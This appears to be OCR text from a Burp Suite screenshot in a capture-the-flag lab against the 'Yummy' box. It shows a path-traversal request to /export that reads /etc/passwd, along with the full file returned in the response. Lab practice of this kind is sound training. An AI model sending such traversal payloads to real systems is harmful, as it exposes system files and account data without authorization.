 10.0.2.15
10.10.14.12
10.10.11.36-Yummy
10%
03:24 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 3 × +
Send Cancel < >
Target: http://yummy.htb HTTP/1
Request
Pretty Raw Hex
\n
1 GET /export/../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://yummy.htb/dashboard
9 Cookie: X-AUTH-Token=
session=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Mon, 07 Oct 2024 19:23:25 GMT
7 Etag: "1727686952.3123646-2033-3200978755"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
31 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
32 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
34 pollinate:x:102:1::/var/cache/pollinate:/bin/false
35 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
36 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
37 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
39 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
40 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
41 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
42 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
44 dev:x:1000:1000:dev:/home/dev:/bin/bash
45 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
46 caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
47 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
48 qa:x:1001:1001::/home/qa:/bin/bash
49 _laurel:x:996:987::/var/log/laurel:/bin/false
50
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
2,331 bytes | 1,175 millis
Event log (1) All issues
Memory: 117.6MB